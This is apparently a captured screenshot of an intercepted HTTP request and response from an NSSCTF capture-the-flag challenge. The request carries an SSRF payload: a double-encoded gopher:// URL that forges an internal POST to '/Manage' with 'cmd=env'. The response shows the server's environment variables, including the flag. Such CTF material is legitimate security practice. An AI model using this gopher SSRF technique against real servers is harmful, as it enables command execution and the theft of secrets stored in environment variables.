 美化 Raw Hex \n
1 GET //Gopher?url=
gopher://0.0.0.0:8000/1POST%2520%2FManage%2520HTTP%2F1.1%250D%250AHost%3A%25200.
0.0.0%250D%250AContent-Type%3A%2520application%2Fx-www-form-urlencoded%250D%250A
Content-Length%3A%25207%250D%250A%250D%250Acmd%3Denv
2 HTTP/1.1
3 Host: node6.anna.nssctf.cn:26592
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Fri, 04 Jul 2025 00:59:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 361
6 Connection: close
7
8
9 HOSTNAME=043d05a0c03f4c42
10 HOME=/root
11 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
12 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1
13 WERKZEUG_SERVER_FD=3
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
15 LANG=C.UTF-8
16 PYTHON_VERSION=3.9.21
17 PWD=/app
18 FLAG=NSSCTF{f7d1cbc5-450d-4e0d-8930-7523b3c86641}
19